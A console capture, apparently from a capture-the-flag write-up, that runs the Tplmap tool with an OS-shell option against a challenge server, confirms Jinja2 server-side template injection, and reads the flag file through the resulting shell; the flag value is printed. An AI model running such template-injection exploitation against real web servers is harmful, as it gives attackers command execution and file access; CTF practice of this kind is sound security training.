 D:\CTF\other tools\tplmap>D:\Python27\python.exe tplmap.py -u http://61.147.171.105:55538/* --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if URL parameter 'url' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  URL parameter: url
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux2 $ ls
fl4g
index.py
posix-linux2 $ cat fl4g
ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}
posix-linux2 $